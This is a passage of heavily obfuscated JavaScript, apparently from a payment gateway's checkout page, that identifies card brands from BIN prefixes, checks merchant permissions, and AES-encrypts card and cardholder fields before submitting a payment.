_0x2e9b87['bankName']=[undefined,null]['includes'](_0x53792e['bank'])||[undefined,null][_0x4b86f8(0x242)](_0x53792e['bank'][_0x4b86f8(0x17f)])?_0x4b86f8(0x6a4):_0x53792e['bank'][_0x4b86f8(0x17f)],_0x5db477[_0x4b86f8(0x701)]=_0x2e9b87[_0x4b86f8(0x701)];if(!(_0x2e9b87[_0x4b86f8(0x3de)]===0x1&&_0x5259db[_0x4b86f8(0x28c)](_0x52ef48,_0x5259db[_0x4b86f8(0xfa)])||_0x2e9b87[_0x4b86f8(0x634)]===0x1&&_0x52ef48===_0x4b86f8(0x1cb))){if(_0x5259db[_0x4b86f8(0x19e)]===_0x5259db[_0x4b86f8(0x19e)]){let _0x433357='';if(_0x52ef48===_0x5259db[_0x4b86f8(0x527)])_0x433357=_0x5259db[_0x4b86f8(0x2a4)](_0x2e9b87[_0x4b86f8(0x1df)],'us')?_0x4b86f8(0x5c0):_0x5259db['hnyNL'];else _0x52ef48===_0x5259db['ODWyf']&&(_0x433357=_0x5259db[_0x4b86f8(0x2a4)](_0x2e9b87[_0x4b86f8(0x1df)],'us')?_0x5259db[_0x4b86f8(0x19c)]:_0x5259db[_0x4b86f8(0x7c6)]);_0x5259db['wRsam'](showMessage,getMessageService(_0x4b86f8(0x8c),_0x2e9b87[_0x4b86f8(0x1df)])['replace'](_0x5259db['xolHR'],_0x433357));return;}else _0x5259db[_0x4b86f8(0x5d1)](_0x13a6bb,_0x346ce7(_0x5259db[_0x4b86f8(0x6f0)],_0x4a0312[_0x4b86f8(0x1df)]));}const _0x39bf0b=await _0x5259db[_0x4b86f8(0x774)](validatePermissionsProcess,_0x30968e,[_0x4b86f8(0x509)],{'adquirente':_0x5db477['adquiriente'],'cbn':_0x4e8cc0,'tarjeta':_0x30cee0,'tipoTarjeta':_0x52ef48});if(_0x5259db[_0x4b86f8(0x2a4)](_0x39bf0b[_0x4b86f8(0xd3)],0x0)){_0x5b02b7=_0x53792e[_0x4b86f8(0x4fd)]&&_0x53792e[_0x4b86f8(0x4fd)][_0x4b86f8(0x92)]&&_0x53792e['country']['error']!==!![]?_0x53792e[_0x4b86f8(0x4fd)][_0x4b86f8(0x92)]:![],_0x5db477['scheme']=!_0x30cee0||_0x5259db[_0x4b86f8(0x49d)](_0x30cee0,'empty-card-1')?_0x5259db[_0x4b86f8(0x3ee)]:_0x30cee0;if(_0x97635f)_0x2e9b87[_0x4b86f8(0x402)]='V';var _0x4c1a47=_0x5259db[_0x4b86f8(0x1f1)](decifrarCard,_0x681a2c[_0x4b86f8(0x36b)][_0x4b86f8(0x3b1)],atob(_0x2912b8),_0x5259db[_0x4b86f8(0x5d1)](atob,_0x16ae42)),_0x5f7dea=decifrarCard(_0x681a2c[_0x4b86f8(0x36b)][_0x4b86f8(0x530)],_0x5259db[_0x4b86f8(0x172)](atob,_0x2912b8),_0x5259db[_0x4b86f8(0x172)](atob,_0x16ae42));_0x4e299b={'keyAES':_0x4c1a47,'ivAES':_0x5f7dea},_0x5db477[_0x4b86f8(0x37d)]=cifrarCard(_0x138079,_0x4c1a47,_0x5f7dea),_0x5db477['xcparamcodem']=cifrarCard(_0x2f43c4,_0x4c1a47,_0x5f7dea),_0x5db477['xcparamcodct']=_0x5259db[_0x4b86f8(0x774)](cifrarCard,_0x5db477[_0x4b86f8(0x79e)],_0x4c1a47,_0x5f7dea),_0x5db477[_0x4b86f8(0x734)]=cifrarCard(_0x5db477['cardid'],_0x4c1a47,_0x5f7dea),_0x5db477[_0x4b86f8(0x123)]=_0x5db477[_0x4b86f8(0x123)][_0x4b86f8(0x35d)](),_0x5db477['sendname']=_0x5db477[_0x4b86f8(0x123)],_0x2e9b87[_0x4b86f8(0x528)]=_0x5db477[_0x4b86f8(0x123)],_0x5db477[_0x4b86f8(0x61a)]=cifrarCard(_0x5db477[_0x4b86f8(0x123)],_0x4c1a47,_0x5f7dea),_0x5db477[_0x4b86f8(0x6e1)]=_0x5259db[_0x4b86f8(0x167)](cifrarCard,_0x5db477[_0x4b86f8(0x3f6)],_0x4c1a47,_0x5f7dea),_0x5db477[_0x4b86f8(0x4bc)]=_0x5259db[_0x4b86f8(0x1fa)](cifrarCard,_0x5259db[_0x4b86f8(0x4ca)](String,_0x41b9ca[_0x4b86f8(0x5ac)]),_0x4c1a47,_0x5f7dea),_0x5db477[_0x4b86f8(0x804)]=_0x5259db[_0x4b86f8(0x79c)](cifrarCard,_0x5db477['xcparamgramon'],_0x4c1a47,_0x5f7dea),_0x5db477[_0x4b86f8(0x253)]=_0x5259db[_0x4b86f8(0x79c)](cifrarCard,String(_0x5db477['xcparamdifcuo']),_0x4c1a47,_0x5f7dea),_0x5db477[_0x4b86f8(0x122)]=_0x5259db[_0x4b86f8(0x774)](cifrarCard,_0x5db477[_0x4b86f8(0x122)],_0x4c1a47,_0x5f7dea),_0x5db477[_0x4b86f8(0x65b)]=_0x5259db[_0x4b86f8(0x5f1)](cifrarCard,_0x5db477[_0x4b86f8(0x701)],_0x4c1a47,_0x5f7dea),_0x5db477['pais']=cifrarCard(_0x29a77e[_0x4b86f8(0x3f3)],_0x4c1a47,_0x5f7dea),_0x5db477['ciudad']=_0x5259db[_0x4b86f8(0x227)](cifrarCard,_0x29a77e['ciudad'],_0x4c1a47,_0x5f7dea),_0x5db477['direction']=cifrarCard(_0x5db477['direction'],_0x4c1a47,_0x5f7dea),_0x5db477[_0x4b86f8(0x4de)]=!![];_0x5259db[_0x4b86f8(0x2a4)](_0x29e47d,!![])&&(_0x5db477['ppxpep']=!![],_0x5db477['ppxepv']=_0x2e9b87[_0x4b86f8(0x67d)],_0x5db477[_0x4b86f8(0x4de)]=![]);_0x30968e['isEntidadPublica']=_0x29e47d;var _0x25cfbf=_0x5db477[_0x4b86f8(0x3f6)],_0x2e149b=_0x25cfbf[_0x4b86f8(0x803)],_0x668635=_0x25cfbf['length']-0x4,_0x96b551=_0x25cfbf['substring'](_0x668635,_0x2e149b),_0x178e79='';if(_0x5259db[_0x4b86f8(0x1a4)](_0x2e149b,0x10))_0x5259db[_0x4b86f8(0x387)](_0x5259db[_0x4b86f8(0x3af)],_0x5259db[_0x4b86f8(0x3af)])?_0x12e7e9[_0x4b86f8(0x2e8)](_0x18c02e,_0x1dab4b):_0x178e79=_0x5259db[_0x4b86f8(0x3ff)];else _0x5259db[_0x4b86f8(0x1a4)](_0x2e149b,0xe)?_0x4b86f8(0x4ce)===_0x4b86f8(0x4ce)?_0x178e79=_0x5259db[_0x4b86f8(0x7af)]:(_0x563942[_0x4b86f8(0x2fe)]=_0x12e7e9[_0x4b86f8(0xc1)],_0x12e7e9['rucci'](_0x4a3797,_0x4b86f8(0x76c))):_0x5259db[_0x4b86f8(0x387)](_0x5259db['OCDSB'],_0x5259db[_0x4b86f8(0x1a7)])?_0x178e79=_0x5259db[_0x4b86f8(0x5bd)]:_0x12e7e9['YfGDS'](_0x580f85,_0xe6b586('messageErrorFraudEngineCall',_0x7fb9db[_0x4b86f8(0x1df)]));_0x25cfbf=_0x5259db[_0x4b86f8(0x3ea)](_0x178e79,_0x96b551),delete _0x5db477[_0x5259db[_0x4b86f8(0x1ec)]],delete _0x5db477[_0x5259db[_0x4b86f8(0x417)]],delete _0x5db477[_0x5259db['SMsCD']],delete _0x5db477[_0x4b86f8(0x3f6)],delete _0x5db477['cardholdername'],delete _0x5db477[_0x4b86f8(0x79e)],delete _0x5db477[_0x4b86f8(0x806)],_0x5db477[_0x4b86f8(0x14b)]=Number(_0x2e9b87[_0x4b86f8(0x14b)]),_0x5db477[_0x4b86f8(0x553)]=Number(_0x2e9b87[_0x4b86f8(0x553)]),_0x5db477[_0x4b86f8(0x3d8)]=_0x681a2c[_0x4b86f8(0x36b)]['token'],_0x5db477['card']=_0x25cfbf,_0x5db477['cardType']=_0x52ef48,_0x2e9b87['codigoEstablecimiento']&&(_0x5259db[_0x4b86f8(0x28c)](_0x5259db[_0x4b86f8(0x20e)],_0x5259db[_0x4b86f8(0x8f)])?_0x5259db['wRsam'](_0x593f95,_0x5259db['KRpUk'])[_0x4b86f8(0x33d)](_0x5259db[_0x4b86f8(0x3ea)](_0x5259db['Kxyso'](_0x5259db[_0x4b86f8(0x48d)],_0xb7921d),_0x5259db[_0x4b86f8(0x3ce)])):(_0x5db477['codigoEstablecimiento']=_0x2e9b87[_0x4b86f8(0x26d)],_0x5db477['codigoPuntoEmision']=_0x2e9b87[_0x4b86f8(0x189)])),PaymentCard['ProcesoDefault'](_0x2e9b87);}else _0x5259db[_0x4b86f8(0x708)](showMessage,_0x39bf0b?.[_0x4b86f8(0x36b)]?.[_0x4b86f8(0x537)]);}else _0x4910a1[_0x4b86f8(0x3fe)]=!![],_0x31b0a4[_0x4b86f8(0x5d7)]=_0xf8f651[_0x4b86f8(0x67d)],_0x5c5c34[_0x4b86f8(0x4de)]=![];})[_0xbd0b05(0x73c)](function(_0x4777c1){const _0x22d4d4=_0xbd0b05,_0x40b0b5={'EotKS':function(_0x57f3d4,_0xa6dfa3){const _0x11a735=_0x3d88;return _0xacfefb[_0x11a735(0x5c2)](_0x57f3d4,_0xa6dfa3);}};if(_0xacfefb[_0x22d4d4(0xd5)](_0x22d4d4(0x55d),_0xacfefb[_0x22d4d4(0x6ac)]))console[_0x22d4d4(0x2c7)](_0x4777c1),showMessage(_0xacfefb[_0x22d4d4(0x5c1)](getMessageService,_0xacfefb['tlKkj'],_0x30968e[_0x22d4d4(0x1df)]));else{if(_0x40b0b5[_0x22d4d4(0x20b)](_0x2ff1c6['idFinanciamiento'],_0x1617ad)){_0x2060b5=_0x3e2b46;return;}}});})[_0x30c6ab(0x73c)](function(_0x1bb47f){const _0x3abcfd=_0x30c6ab;if(_0x458e20[_0x3abcfd(0x6df)](_0x3abcfd(0x32d),_0x458e20[_0x3abcfd(0x12b)]))console['error'](_0x1bb47f),_0x458e20[_0x3abcfd(0x4a7)](showMessage,getMessageService(_0x458e20['NGjmW'],_0x30968e[_0x3abcfd(0x1df)]));else{const _0xf37773=_0x368eb1[_0x3abcfd(0x1d8)](_0x546918,arguments);return _0x5840e0=null,_0xf37773;}});}else{_0x352f0d=!![],_0x443590=![];if(_0x524d8f['permite_diners']===0x0&&_0x458e20[_0x30c6ab(0x709)](_0x47c5b0[_0x30c6ab(0x126)],0x0))_0x458e20[_0x30c6ab(0x4a7)](_0x22789b,_0x458e20[_0x30c6ab(0x27d)](_0x36279f,_0x458e20[_0x30c6ab(0xb8)],_0x5153e2[_0x30c6ab(0x1df)]));}}else showMessage(_0x3bc228[_0x30c6ab(0x35a)](getMessageService,'messageBlockedTokenRequest',_0x30968e['PayboxLanguage']));}})[_0x1c9ae9(0x73c)](function(_0x2dc3f6){const _0x449d47=_0x1c9ae9,_0x5e9111={'BtZqM':function(_0x232933,_0x193c87){return _0x232933(_0x193c87);},'vOqHi':_0x3bc228[_0x449d47(0x1c1)],'xHcOn':_0x3bc228[_0x449d47(0x41d)]};_0x3bc228[_0x449d47(0x151)](_0x3bc228[_0x449d47(0x31c)],_0x3bc228[_0x449d47(0x31c)])?_0x3bc228['jSvnB'](showMessage,getMessageService(_0x449d47(0x1aa),_0x30968e[_0x449d47(0x1df)])):_0x5e9111['BtZqM'](_0x2004fe,_0x5e9111[_0x449d47(0x4d9)])[_0x449d47(0x33d)](_0x5e9111[_0x449d47(0x23d)](_0x29f1d5,_0x449d47(0x116))[_0x449d47(0x534)](_0x5e9111[_0x449d47(0x68d)],_0x4abd98[_0x449d47(0x6f4)])['text'](_0x1a5022[_0x449d47(0x4f5)]));});}catch(_0x512dd5){console['log'](_0x512dd5),_0x3bc228[_0x1c9ae9(0x3dd)](showMessage,_0x3bc228[_0x1c9ae9(0x741)](getMessageService,_0x1c9ae9(0x1d7),_0x30968e['PayboxLanguage']));}}_0x45fef5[_0x5e6b5b(0x1f8)](_0x13f16f);}}else _0x3bc228['hPsou'](_0x554b42,_0x3bc228[_0x5e6b5b(0x5ef)](_0x3eadf9,_0x3bc228[_0x5e6b5b(0x2c5)],_0x5e8e04[_0x5e6b5b(0x1df)]));}else _0x45fef5['biBqu'](jQuery,_0x45fef5['rpseJ'])['on'](_0x5e6b5b(0x557),function(){const _0x8aa5bc=_0x5e6b5b;jQuery(_0x3bc228[_0x8aa5bc(0x4eb)])[_0x8aa5bc(0xc2)](_0x3bc228['ikNxg']);});}else _0x45fef5['uTNRw'](_0x45fef5[_0x5e6b5b(0x578)],_0x45fef5['yMnWX'])?_0x3bc228['XkZwB'](_0x52662d,_0x10ac6c(_0x3bc228[_0x5e6b5b(0x589)],_0x46de76[_0x5e6b5b(0x1df)])):_0x45fef5[_0x5e6b5b(0x483)](showMessage,_0x45fef5[_0x5e6b5b(0x49a)](getMessageService,_0x45fef5[_0x5e6b5b(0x51a)],_0x30968e[_0x5e6b5b(0x1df)]));}}}else _0x45fef5[_0x5e6b5b(0x46a)](_0x412309,_0x1b2c43[_0x5e6b5b(0x6c5)]||_0x30f769[_0x5e6b5b(0x36b)]);});}catch(_0x1eab39){console[_0x35bb46(0x323)](_0x1eab39);}},_0x384b7f=function(_0x176a1d,_0x19088e,_0x3d7a16){const _0x30d794=_0x323de1;let _0x4eb214={},_0x42f539=_0x1ed522[_0x30d794(0x49e)](atob,_0x19088e)[_0x30d794(0x4a9)]('/');_0x1ed522[_0x30d794(0x285)](jQuery,_0x30d794(0x27c))[_0x30d794(0x599)](_0x1ed522[_0x30d794(0x6ee)](atob,_0x3d7a16)),_0x1ed522[_0x30d794(0x45d)](jQuery,'#carddate')[_0x30d794(0x599)](_0x1ed522[_0x30d794(0x7fa)](_0x1ed522[_0x30d794(0x3ec)](_0x42f539[0x0],'/'),_0x42f539[0x1][_0x30d794(0x3fb)](0x2,0x4))),_0x4e2133(_0x4eb214[_0x30d794(0x3e8)]);},_0x4e2133=function(_0x69c345){const _0x24a3d2=_0x323de1,_0x12a3f7={'ddOZw':function(_0x2f1cf6,_0x4a44d0){const _0x35833c=_0x3d88;return _0x1ed522[_0x35833c(0x2a9)](_0x2f1cf6,_0x4a44d0);},'VxdGC':function(_0x783d5,_0x428b6a){const _0x1adae7=_0x3d88;return _0x1ed522[_0x1adae7(0x3eb)](_0x783d5,_0x428b6a);},'fvaFc':_0x24a3d2(0x50f),'ULRNW':function(_0x277027,_0x13408b){const _0x20e82c=_0x24a3d2;return _0x1ed522[_0x20e82c(0x16d)](_0x277027,_0x13408b);},'maskk':_0x1ed522['ZwoWc'],'wxXdP':_0x1ed522[_0x24a3d2(0x801)],'YRNkG':function(_0x2c8186,_0x2fd7bd,_0x526361,_0x543f9f){return _0x1ed522['ebsag'](_0x2c8186,_0x2fd7bd,_0x526361,_0x543f9f);},'oQLfr':function(_0x4ae4f6,_0x1080fe){const _0x37a0a5=_0x24a3d2;return _0x1ed522[_0x37a0a5(0x240)](_0x4ae4f6,_0x1080fe);},'FiFyL':_0x24a3d2(0x529),'mnEin':function(_0x4b90dc,_0x35fe7e){return _0x1ed522['qijxV'](_0x4b90dc,_0x35fe7e);},'fjblO':_0x1ed522[_0x24a3d2(0x389)],'gtugq':function(_0x275764,_0x39be2c){return _0x275764(_0x39be2c);},'dRShI':function(_0x157be7,_0x22ce95){const _0x9843b8=_0x24a3d2;return _0x1ed522[_0x9843b8(0x1bc)](_0x157be7,_0x22ce95);},'BmAyg':_0x24a3d2(0x3c7),'WuHdp':_0x1ed522[_0x24a3d2(0x379)],'qXByc':_0x1ed522[_0x24a3d2(0x9c)],'Yefsz':_0x1ed522[_0x24a3d2(0x134)],'dTOrz':function(_0x32642f,_0xa6e68d){return _0x32642f(_0xa6e68d);},'fLvFc':_0x1ed522['FcgZe'],'tneXT':_0x1ed522['yJUXi'],'eGzzh':_0x24a3d2(0x3a1),'esiMq':_0x1ed522['XcfGN'],'sOpPe':function(_0x232cd2,_0x302929,_0x2a098a){const _0x113db1=_0x24a3d2;return _0x1ed522[_0x113db1(0x3c0)](_0x232cd2,_0x302929,_0x2a098a);},'MQFLj':_0x1ed522[_0x24a3d2(0x467)],'itrRR':function(_0xab04db,_0x11b8ff){return _0x1ed522['cFDbk'](_0xab04db,_0x11b8ff);},'fTwwY':_0x1ed522[_0x24a3d2(0x37f)],'ldDPd':_0x1ed522['EljKz'],'GGLui':'Confirmar\x20Pago','QIHEj':function(_0x1dc080,_0x32ac92){const _0x1e148c=_0x24a3d2;return _0x1ed522[_0x1e148c(0x7d7)](_0x1dc080,_0x32ac92);},'kTDJC':_0x1ed522['xhtbz'],'Wiemd':function(_0x5c6819,_0x25d066){const _0x4fe539=_0x24a3d2;return _0x1ed522[_0x4fe539(0x16d)](_0x5c6819,_0x25d066);},'yDaOq':_0x1ed522['YsNJQ'],'rXrxu':_0x1ed522[_0x24a3d2(0x32c)],'iEmbN':_0x24a3d2(0x6e6),'XORTQ':function(_0x38e0ba,_0x1653d8){const _0x793b53=_0x24a3d2;return _0x1ed522[_0x793b53(0x34e)](_0x38e0ba,_0x1653d8);},'sKsOI':_0x1ed522[_0x24a3d2(0x65e)],'dsLWM':function(_0x141ace,_0x18f311,_0x1d6f78,_0x25f3c0){const _0x3109dd=_0x24a3d2;return _0x1ed522[_0x3109dd(0x1e8)](_0x141ace,_0x18f311,_0x1d6f78,_0x25f3c0);},'yzfjg':function(_0x4a84bf,_0x488350){const _0x155a9b=_0x24a3d2;return _0x1ed522[_0x155a9b(0x47f)](_0x4a84bf,_0x488350);},'cUgSL':function(_0x3364d6,_0x32a0c5){const _0x287b59=_0x24a3d2;return _0x1ed522[_0x287b59(0x64d)](_0x3364d6,_0x32a0c5);},'MrSol':function(_0x39a51e,_0x11a68a,_0x299b84){return _0x39a51e(_0x11a68a,_0x299b84);},'wozFr':_0x1ed522[_0x24a3d2(0x3ef)],'mXeJO':_0x1ed522[_0x24a3d2(0x34c)],'KvYSO':_0x1ed522[_0x24a3d2(0x106)],'DeBDU':_0x1ed522['sBWVA'],'MVnow':function(_0x2836bf,_0x11c130,_0x2aa0b6){return _0x2836bf(_0x11c130,_0x2aa0b6);},'hUkCb':'LNVbb','yGPpr':_0x1ed522[_0x24a3d2(0x1b8)],'vefae':_0x24a3d2(0x45c),'syPVq':'hvGsj','ILnRW':_0x1ed522['WqCJS'],'DxUTK':function(_0x538923,_0x543c67){const _0x274366=_0x24a3d2;return _0x1ed522[_0x274366(0x6dd)](_0x538923,_0x543c67);},'mUXhX':_0x1ed522[_0x24a3d2(0x1e9)],'FySrU':_0x24a3d2(0x116),'rfWWK':_0x1ed522[_0x24a3d2(0x4e3)],'HlwYZ':function(_0x59ef42,_0x386383){const _0xee537b=_0x24a3d2;return _0x1ed522[_0xee537b(0x28b)](_0x59ef42,_0x386383);},'kHWzF':_0x1ed522[_0x24a3d2(0x4cd)],'AFmmo':_0x1ed522[_0x24a3d2(0x60d)],'ixMzi':function(_0x3aa511,_0x4820a4){const _0x4f84df=_0x24a3d2;return _0x1ed522[_0x4f84df(0x2a9)](_0x3aa511,_0x4820a4);},'sHYmj':function(_0x3e4320,_0x5709fe){const _0x5a7094=_0x24a3d2;return _0x1ed522[_0x5a7094(0x30a)](_0x3e4320,_0x5709fe);},'CRoVV':_0x1ed522['iNQug'],'ZMyxA':function(_0x31ec0e,_0xc61b18){const _0x3290c3=_0x24a3d2;return _0x1ed522[_0x3290c3(0x146)](_0x31ec0e,_0xc61b18);},'zUlgt':function(_0x52e880,_0x5e4c00){const _0x1100d5=_0x24a3d2;return _0x1ed522[_0x1100d5(0x6ad)](_0x52e880,_0x5e4c00);},'xqXqr':function(_0xa04f70,_0x13d0d0){const _0x54762f=_0x24a3d2;return _0x1ed522[_0x54762f(0x2e4)](_0xa04f70,_0x13d0d0);},'Qtpte':_0x1ed522[_0x24a3d2(0x7a9)],'wFEod':_0x1ed522[_0x24a3d2(0x196)],'Sshry':function(_0x36a0c5,_0x5ea418){const _0x5c3d6d=_0x24a3d2;return _0x1ed522[_0x5c3d6d(0x21e)](_0x36a0c5,_0x5ea418);}};_0x311b13=_0x69c345;let _0x31e800=_0x69c345[_0x24a3d2(0x3fb)](0x0,0x6);_0x4e8cc0=_0x31e800;let _0x590c76=_0x1ed522[_0x24a3d2(0x34e)](getMarcaLocal,_0x31e800);_0x590c76?_0x590c76=_0x590c76['toLowerCase']():_0x590c76=_0x1ed522[_0x24a3d2(0x75c)](getMarca,_0x69c345[_0x24a3d2(0x3fb)](0x0,0x7));_0x30cee0=_0x590c76,_0x1ed522[_0x24a3d2(0x6b1)](jQuery,_0x1ed522[_0x24a3d2(0x158)])['attr'](_0x1ed522[_0x24a3d2(0x40d)],_0x1ed522['CbziL'](_0x1ed522[_0x24a3d2(0x34f)](_0x24a3d2(0x27b),_0x590c76),_0x24a3d2(0x46e)));if(_0x1ed522[_0x24a3d2(0x76f)](_0x590c76,_0x1ed522[_0x24a3d2(0x2ec)]))_0x1ed522[_0x24a3d2(0x430)](jQuery,_0x1ed522[_0x24a3d2(0x133)])[_0x24a3d2(0x534)](_0x1ed522[_0x24a3d2(0x594)],'4');else{if(_0x590c76!==_0x1ed522[_0x24a3d2(0x277)]){if(_0x1ed522[_0x24a3d2(0x787)](_0x24a3d2(0x329),_0x1ed522[_0x24a3d2(0x56c)]))_0x1ed522[_0x24a3d2(0x75c)](jQuery,_0x1ed522['GdRiG'])[_0x24a3d2(0x534)](_0x1ed522[_0x24a3d2(0x594)],'3'),_0x1ed522[_0x24a3d2(0x285)](jQuery,_0x1ed522[_0x24a3d2(0x133)])[_0x24a3d2(0x599)]()&&_0x1ed522['fdkic'](jQuery,_0x24a3d2(0x121))[_0x24a3d2(0x599)]()[_0x24a3d2(0x803)]>0x3&&_0x1ed522[_0x24a3d2(0x28f)](jQuery,_0x1ed522[_0x24a3d2(0x133)])[_0x24a3d2(0x599)](_0x1ed522['pNqOY'](jQuery,_0x1ed522[_0x24a3d2(0x133)])['val']()[_0x24a3d2(0x3fb)](0x0,0x3));else{_0x5496f1[_0x1ed522[_0x24a3d2(0x65e)]]=_0x385ea3;const _0x2a98c0={'env':_0x226baf,'dataJson':_0x5a325d,'kountValidation':!![],'cData':_0x4d0193,'data':_0xbc1af2};_0x4ffe1c['PpxPayment'](_0x2a98c0),_0x2f7412[_0x24a3d2(0x2fe)]=_0x1ed522[_0x24a3d2(0x7db)];}}}if(_0x1ed522['SFzDT'](_0x590c76,_0x1ed522[_0x24a3d2(0x163)])||_0x1ed522['vjmkF'](_0x590c76,'discover')){_0x97635f=!![],_0x1ec462=![];if(_0x1ed522['TllVp'](_0x30968e['permite_diners'],0x0)&&_0x1ed522[_0x24a3d2(0x62c)](_0x30968e[_0x24a3d2(0x126)],0x0))_0x1ed522[_0x24a3d2(0x464)](alert,getMessageService(_0x1ed522['GsOgj'],_0x30968e[_0x24a3d2(0x1df)]));}_0x1ec462=![],_0x97635f=![],_0x3adf28=![],_0x37c5eb=![],_0x48e043=![];if(_0x55e50d[_0x24a3d2(0x242)](_0x31e800)){if(_0x1ed522['wCcZb']!==_0x24a3d2(0x4c9))_0x12a3f7[_0x24a3d2(0x790)](typeof _0x1e98ad[_0x24a3d2(0x6c5)],_0x24a3d2(0x40a))?_0xe25087(_0x1d5049[_0x24a3d2(0x6c5)]):_0x2b9f24(_0x2857c2[_0x24a3d2(0x36b)][_0x24a3d2(0x549)][_0x24a3d2(0x6c5)]);else{_0x1ec462=!![];if(_0x1ed522[_0x24a3d2(0x213)](_0x30968e[_0x24a3d2(0x59c)],0x1)){if(_0x1ed522['sJOVF']!==_0x1ed522[_0x24a3d2(0x320)])_0x3adf28=!![],_0x1ed522['rvKTQ'](_0x30968e[_0x24a3d2(0x6fb)],0x1)&&!_0x84074e[_0x24a3d2(0x242)](_0x31e800)&&(_0x1ed522[_0x24a3d2(0x35f)]===_0x1ed522[_0x24a3d2(0x2b1)]?_0x12a3f7['VxdGC'](_0x3a1ef4,_0x12a3f7[_0x24a3d2(0x6d6)])[_0x24a3d2(0xc3)](_0x24a3d2(0x422)):_0x1ed522[_0x24a3d2(0x3eb)](alert,_0x1ed522[_0x24a3d2(0x3b0)](getMessageService,_0x1ed522[_0x24a3d2(0xa7)],_0x30968e[_0x24a3d2(0x1df)])));else{let _0x3b7f04={},_0x14b799=_0x171428(_0x1d606f['marca'])[_0x24a3d2(0x58c)]()[_0x24a3d2(0xb1)]();_0x14b799=_0x12a3f7[_0x24a3d2(0x214)](_0x14b799,_0x24a3d2(0x42f))?_0x12a3f7['FiFyL']:_0x14b799,_0x12a3f7[_0x24a3d2(0x552)](_0x554fb8,_0x12a3f7['fjblO'])[_0x24a3d2(0x33d)](_0x24a3d2(0x76a)+_0x5d38f0['code']+'___'+_0x131052[_0x24a3d2(0x625)]+_0x24a3d2(0x194)+_0x504d91[_0x24a3d2(0x3e8)]+_0x24a3d2(0x500)+_0x14b799+_0x24a3d2(0x600)+_0x3b7f04[_0x24a3d2(0x3e8)]+_0x24a3d2(0x1fe)+_0x12a3f7['gtugq'](_0x102a30,_0x29d4e3['tipo'])+_0x24a3d2(0x2a0)),_0x12a3f7[_0x24a3d2(0x38d)](_0x1d9428,_0x12a3f7['BmAyg'])[_0x24a3d2(0x7f1)](function(_0x59be88){const _0x47edda=_0x24a3d2;_0x59be88['stopImmediatePropagation'](),_0x12a3f7[_0x47edda(0x631)](_0xa05a76,_0x12a3f7[_0x47edda(0x378)])[_0x47edda(0x7f0)]('fast');let _0x2d6d16=_0x59be88[_0x47edda(0x5bf)]['id'][_0x47edda(0x4a9)](_0x12a3f7['wxXdP']);_0x12a3f7[_0x47edda(0x68e)](_0x431ab7,_0x2d6d16[0x0],_0x2d6d16[0x1],_0x2d6d16[0x2]);}),_0x12a3f7['gtugq'](_0x435bb8,_0x12a3f7[_0x24a3d2(0x2a6)])[_0x24a3d2(0x55a)]({'background':_0x12a3f7[_0x24a3d2(0x1eb)],'border-radius':_0x12a3f7[_0x24a3d2(0x6e8)]}),_0x12a3f7[_0x24a3d2(0x815)](_0x2fc90e,_0x12a3f7[_0x24a3d2(0x2a6)])[_0x24a3d2(0x534)](_0x12a3f7[_0x24a3d2(0x301)],_0x24a3d2(0x369))['css']({'color':_0x12a3f7[_0x24a3d2(0x493)]});}}else _0x1ed522['dosqM'](_0x590c76,_0x1ed522[_0x24a3d2(0x2ec)])&&_0x1ed522[_0x24a3d2(0x4c1)](alert,_0x1ed522[_0x24a3d2(0x6b3)](getMessageService,_0x1ed522[_0x24a3d2(0x1d9)],_0x30968e['PayboxLanguage']));}}else{if(_0x3d5461[_0x24a3d2(0x242)](_0x31e800)){if(_0x1ed522[_0x24a3d2(0x60f)]('kmyJX',_0x1ed522[_0x24a3d2(0x43c)]))_0x12a3f7['ULRNW'](_0x50fc75,_0xe8f1aa);else{if(_0x1ed522[_0x24a3d2(0x443)](_0x30968e['permite_diners'],0x1)){_0x97635f=!![];if(_0x51b786['includes'](_0x31e800))_0x3adf28=!![];}else{if(_0x1ed522[_0x24a3d2(0x315)](_0x30968e[_0x24a3d2(0x126)],0x1)){if(_0x1ed522[_0x24a3d2(0x7c2)]!==_0x1ed522['ibaPY'])_0x420319?.[_0x24a3d2(0x803)]>0x5?_0x790979=_0x2500ae(_0x12a3f7['eGzzh'],_0x350d59[_0x24a3d2(0x1df)])['replace'](_0x12a3f7['esiMq'],_0x5de6e9?.[_0x24a3d2(0xfc)](',\x20')?.[_0x24a3d2(0x35d)]()):_0x54b7f8=_0x12a3f7['sOpPe'](_0x217abe,_0x12a3f7['eGzzh'],_0x4227f2[_0x24a3d2(0x1df)])[_0x24a3d2(0x21c)](_0x12a3f7[_0x24a3d2(0x78b)],_0x1812bb['PayboxAllowBanksOffers']?.[_0x24a3d2(0xfc)](',\x20')?.['toUpperCase']()),_0x12a3f7[_0x24a3d2(0x815)](_0x1ca9b6,_0x5be43f);else{_0x48e043=!![];if(_0x51b786[_0x24a3d2(0x242)](_0x31e800))_0x3adf28=!![];}}else(_0x590c76==_0x1ed522['YMMAm']||_0x1ed522[_0x24a3d2(0x809)](_0x590c76,_0x1ed522[_0x24a3d2(0x6b4)]))&&_0x1ed522['xNxCy'](alert,getMessageService(_0x1ed522[_0x24a3d2(0x791)],_0x30968e[_0x24a3d2(0x1df)]));}}}else{if(_0x544df0[_0x24a3d2(0x242)](_0x31e800)&&_0x1ed522[_0x24a3d2(0x240)](_0x30968e[_0x24a3d2(0x44e)],0x1))_0x37c5eb=!![],_0x3adf28=!![];else{if(_0x425725['includes'](_0x31e800)&&_0x1ed522[_0x24a3d2(0xad)](_0x30968e[_0x24a3d2(0x74b)],0x1)){if(_0x1ed522[_0x24a3d2(0x315)](_0x1ed522[_0x24a3d2(0x24d)],_0x1ed522['KOGKR']))_0x8b97a6=!![],_0x3adf28=!![];else{const _0x7f78fe=_0x12a3f7[_0x24a3d2(0x2e2)][_0x24a3d2(0x4a9)]('|');let 